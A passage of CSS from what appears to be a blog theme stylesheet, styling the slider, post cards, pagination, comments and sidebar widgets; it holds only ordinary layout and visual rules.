height:30px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#202020;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:transparent;
color:#fff;
border-color:transparent
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid transparent;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider{
display:block!important
}
#slider-section{
background: #fff;
-webkit-box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
border-radius: 0.2rem;
box-sizing: border-box;
padding: 5px;
margin:30px 0 0;
}
#slider-wrapper .show-slider .widget-content{
position:relative;
height:370px;
overflow:hidden;
margin:0;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget, #slider-section .widget > .widget-title {
display: none;
}
.main-slider{
position:relative;
overflow:hidden;
height:370px
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:370px;
overflow:hidden;
box-sizing:border-box
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block
}
.main-slider .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.main-slider .post-info-wrap {
position: absolute;
bottom: 0;
left: 0;
text-align:center;
width: 100%;
background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.7));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 30px 20px 20px;
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.main-slider .post-title{
font-size:21px;
font-weight:700;
font-style: italic;
display:block;
line-height:1.5;
margin:0 0 5px
}
.main-slider .post-title a{
color:#ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#656565;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-info .post-tag{
position:static;
display: inline-block;
height:20px;
background-color:transparent;
color:#fff;
font-size:12px;
font-weight:400;
text-transform:uppercase;
line-height:20px;
padding:0 8px;
margin:0 0 10px;
border:1px solid transparent;
transition:all .17s ease
}
.main-slider .post-info .post-tag:hover{
background-color:#202020;
color:#fff;
border-color:#202020
}
.main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date {
font-size: 0px;
color: #aaaaaa;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:calc(50% - 15px);
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
.queryMessage{
overflow:hidden;
background-color:#f2f2f2;
color:#333333;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#3f51b5;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#3f51b5;
display:block;
margin:0 0 20px
}
.title-wrap > h3{
position:relative;
display:block;
height:32px;
font-size:12px;
color:#fff;
font-weight:500;
line-height:32px;
text-align:center;
text-transform:uppercase;
padding:0;
margin:0
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:70px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:13px;
font-weight:500;
line-height:1.5em;
margin:0 0 3px
}
.custom-widget .post-title a{
display:block;
color:#333333;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#3f51b5
}
.index-post-wrap{
position:relative;
float:left;
width:100%
}
.item-post-wrap {
background-color: #ffffff;
box-sizing: border-box;
padding: 20px;
-webkit-box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
border-radius: 0.2rem;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.home-title{
position:relative;
font-size:15px;
background: rgba(51, 51, 51, 0.83);
border: 1px solid rgba(0, 0, 0, 0.5);
box-shadow: 0px 4px 10px rgb(0 0 0 / 50%), 0px 1px 0px 0px rgb(255 255 255 / 10%) inset;
color:#fff;
font-weight:500;
line-height:15px;
text-transform:uppercase;
padding: 15px 20px;
box-sizing: border-box;
border-radius: 4px;
margin:0 0 20px;
}
.home-title:before{
content:'';
position:absolute;
z-index:1
}
.home-title span{
position:relative;
z-index:5
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad {
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:370px;
overflow:hidden;
line-height:1;
margin:40px 0 0
}
.grid-posts{
display: flex;
flex-wrap: wrap;
margin:0 -15px
}
.index-post{
display:block;
width:33.33333%;
box-sizing:border-box;
padding:0 15px;
margin:0 0 30px;
overflow: visible;
}
.index-post-inner {
background: #fff;
-webkit-box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
border-radius: 0.2rem;
box-sizing: border-box;
padding: 5px;
float: left;
width: 100%;
}
.index-post .post-image-wrap{
float:left;
width:100%;
height:auto;
overflow:hidden;
margin:0 0 10px;
border-radius: 4px;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
border-radius: 4px;
}
.index-post .post-image-wrap .post-image-link .post-thumb {
height:100%;
}
.post-tag{
position:absolute;
top:20px;
left:20px;
height:18px;
z-index:5;
background-color:transparent;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:500;
text-transform:uppercase;
padding:0 7px
}
.index-post .post-info{
float:left;
width:100%;
text-align:center;
overflow:hidden;
padding: 0 10px 10px;
box-sizing: border-box;
}
.index-post .post-info > h2{
font-size:19px;
font-weight:500;
line-height:1.5em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:#333333;
transition:color .17s
}
.index-post .post-info > h2:hover > a{
color:#3f51b5
}
.widget iframe,.widget img{
max-width:100%
}
.date-header{
display:block;
overflow:hidden;
font-weight:400;
margin:0!important;
padding:0
}
.index-post .post-meta{
margin:10px 0 0;
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.6em;
font-weight:400;
margin:7px 0 0
}
a.read-more{
background: #2ecc71;
background-image: linear-gradient(to right, #2ecc71, #28c76a, #21c263, #1abe5c, #11b955, #11b955, #11b955, #11b955, #1abe5c, #21c263, #28c76a, #2ecc71);
background-image: -webkit-linear-gradient(to right, #2ecc71, #28c76a, #21c263, #1abe5c, #11b955, #11b955, #11b955, #11b955, #1abe5c, #21c263, #28c76a, #2ecc71);
border-radius: 4px;
float: left;
width: 100%;
display: block;
color: #fff;
font-size: 13px;
font-weight: 500;
text-transform: uppercase;
margin: 15px 0 0;
transition: all .17s ease;
padding: 8px 5px;
box-sizing: border-box;
}
a.read-more:after{
content:'\f178';
font-family:FontAwesome;
font-weight:400;
margin:0 0 0 5px
}
a.read-more:hover{
background-image: linear-gradient(to right, #3d3c3c, #323232, #282728, #1e1e1e, #141414, #141414, #141414, #141414, #1e1e1e, #282728, #323232, #3d3c3c);
background-image: -webkit-linear-gradient(to right, #3d3c3c, #323232, #282728, #1e1e1e, #141414, #141414, #141414, #141414, #1e1e1e, #282728, #323232, #3d3c3c);
}
#breadcrumb{
font-size:12px;
font-weight:400;
color:#aaa;
margin:0 0 15px
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#3f51b5
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:8px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#333333;
font-size:27px;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:0 0 15px;
padding:0
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.5em;
overflow:hidden;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid #eee
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:20px 0 0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
margin:0 0 20px;
padding:0
}
.post-labels span,.post-labels a{
float:left;
height:22px;
background-color:#f2f2f2;
color:#333333;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px
}
.post-labels span{
background-color:transparent;
color:#3b0df1
}
.post-labels a{
margin:0 0 0 5px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:transparent;
color:#fff;
border-color:transparent
}
.post-reactions{
height:28px;
display:block;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#333333;
font-size:11px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
overflow:hidden;
line-height:0;
margin:0 0 30px
}
ul.share-links{
position:relative
}
.share-links li{
width:70px;
float:left;
box-sizing:border-box;
margin:0 5px 0 0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:15px;
text-align:center;
box-sizing:border-box;
opacity:1;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0 0 30px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 10px
}
.post-nav li a{
color:#333333;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#3f51b5
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:700;
text-transform:uppercase;
padding:0 0 2px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.4em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#f9f9f9;
padding:20px;
margin:0 0 30px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
opacity: 0;
transition: opacity .35s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:14px;
margin:7px 0 3px
}
.author-name span{
color:#333333
}
.author-name a{
color:transparent;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
margin:0 0 30px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block
}
.related-posts .post-title{
font-size:13px;
font-weight:400;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:#333333;
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:#3f51b5
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
clear:both;
margin:0 0 40px;
background: rgba(51, 51, 51, 0.83);
border: 1px solid rgba(0, 0, 0, 0.5);
box-shadow: 0px 4px 10px rgb(0 0 0 / 50%), 0px 1px 0px 0px rgb(255 255 255 / 10%) inset;
padding: 15px 8px;
box-sizing: border-box;
}
.blog-pager a,.blog-pager span{
float:left;
display:block;
min-width:36px;
height:36px;
background: #fff;
background: -moz-linear-gradient(top, #f5f5f5 0%, #e5e5e5 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#e5e5e5));
background: -webkit-linear-gradient(top, #f5f5f5 0%,#e5e5e5 100%);
background: -o-linear-gradient(top, #f5f5f5 0%,#e5e5e5 100%);
background: -ms-linear-gradient(top, #f5f5f5 0%,#e5e5e5 100%);
background: linear-gradient(to bottom, #f5f5f5 0%,#e5e5e5 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#e5e5e5',GradientType=0 );
-webkit-box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
color:#333333;
font-size:12px;
font-weight:500;
line-height:36px;
text-align:center;
box-sizing:border-box;
padding:0 10px;
margin:0 5px 0 0;
border-radius:36px;
transition:all .17s ease
}
.blog-pager span.page-dots{
min-width:20px;
background-color:#fff;
font-size:16px;
color:#656565;
font-weight:400;
line-height:32px;
padding:0
}
.blog-pager .page-of{
width:auto;
float:right;
border-color:rgba(0,0,0,0);
margin:0
}
.blog-pager .page-active,.blog-pager a:hover{
background-color: #3f51b5;
background-image: -webkit-linear-gradient(left,#3f51b5,#03a9f4);
background-image: linear-gradient(to right,#3f51b5,#03a9f4);
color:#fff;
border-color:transparent
}
.blog-pager .page-prev:before,.blog-pager .page-next:before{
font-family:FontAwesome;
font-size:11px;
font-weight:400
}
.blog-pager .page-prev:before{
content:'\f053'
}
.blog-pager .page-next:before{
content:'\f054'
}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{
float:left;
display:inline-block;
width:auto;
padding:0 10px;
margin:0
}
.blog-pager .blog-pager-older-link{
float:right
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
margin:0 0 30px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0;
color:#333333
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 10px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:15px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dashed #d6d6d6
}
.comments .comments-content .comment-header a{
color:#333333;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#3f51b5
}
.comments .comments-content .user{
font-style:normal;
font-weight:500;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:5px 0 9px
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
color:#333333;
font-weight:400;
background-color:#f2f2f2;
font-size:10px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:transparent;
border-color:transparent;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:4px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:#333333;
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .continue a {
display: none;
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#333333;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid transparent
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
-webkit-box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
border-radius: 0.2rem;
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
height:45px;
background-image: linear-gradient(to right, #3d3c3c, #323232, #282728, #1e1e1e, #141414, #141414, #141414, #141414, #1e1e1e, #282728, #323232, #3d3c3c);
background-image: -webkit-linear-gradient(to right, #3d3c3c, #323232, #282728, #1e1e1e, #141414, #141414, #141414, #141414, #1e1e1e, #282728, #323232, #3d3c3c);
box-shadow: 0 10px 20px rgb(0 0 0 / 19%), 0 6px 6px rgb(0 0 0 / 23%);
display:block;
margin:0
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:45px;
font-size:15px;
color:#fff;
font-weight:500;
line-height:45px;
text-align:center;
text-transform:uppercase;
padding:0 15px;
margin:0;
border-radius:2px 2px 0 0
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0;
background-color: #ffffff;
box-sizing: border-box;
border-radius: 4px;
padding: 20px;
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:25%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:transparent;
text-align:center;
line-height:40px;
border:1px solid #eee;
transition:color .17s
}
.social-counter li a:hover{
color:#333333
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebeb
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#333333;
font-size:12px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#333333;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#3f51b5
}
.list-label .label-count{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#3f51b5;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
color:transparent;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #eee;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:transparent;
border-color:transparent
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#fff;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px;
border-radius:2px;
border:1px solid #eee
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:#333333;
font-weight:500;
text-transform:uppercase;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .widget-content:after{
content:'\f0e0';
position:absolute;
right:-15px;
top:-15px;
font-family:FontAwesome;
font-size:50px;
color:transparent;
opacity: .5;
transform:rotate(21deg)
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#333333;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:transparent;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
transition:opacity .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.85
}
#ArchiveList ul.flat li{
color:#333333;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#333333;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#3f51b5
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#161619;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:transparent;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:80px;
height:70px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:13px;
font-weight:500;
line-height:1.5em;
margin:0 0 3px
}
.PopularPosts .post-title a{
display:block;
color:#333333;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#3f51b5
}
.PopularPosts .post-date:before{
font-size:10px
}
